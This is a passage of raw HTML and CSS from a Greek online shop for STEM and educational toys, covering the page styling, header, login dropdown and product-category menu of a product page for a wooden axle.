	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-20629 wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-6mm-x-50cm-1-%cf%84%ce%b5%ce%bc/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/axis-wooden-6mm-x-50cm-1pc/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="108fb8ce4b" /><input type="hidden" name="_wp_http_referer" value="/product/%CE%AC%CE%BE%CE%BF%CE%BD%CE%B1%CF%82-%CE%BE%CF%8D%CE%BB%CE%B9%CE%BD%CE%BF%CF%82-6mm-x-50cm-1-%CF%84%CE%B5%CE%BC/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-6mm-x-50cm-1-%cf%84%ce%b5%ce%bc/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/axis-wooden-6mm-x-50cm-1pc/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
